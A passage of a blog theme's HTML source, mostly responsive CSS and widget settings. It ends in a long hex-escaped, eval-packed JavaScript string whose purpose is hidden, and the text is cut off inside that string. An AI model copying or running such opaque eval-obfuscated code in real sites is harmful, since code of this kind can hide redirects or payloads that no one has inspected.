span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
/*------Layout (end)----------*/
--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _o9KjmF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x68\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x77\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x7a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4a\x2e\x34\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x48\x28\x33\x36\x29\x29\x7d\x3b\x34\x47\x28\x63\x2d\x2d\x29\x7b\x33\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x46\x28\x33\x78\x20\x34\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x77\x20\x70\x7d\x28\x5c\x27\x42\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\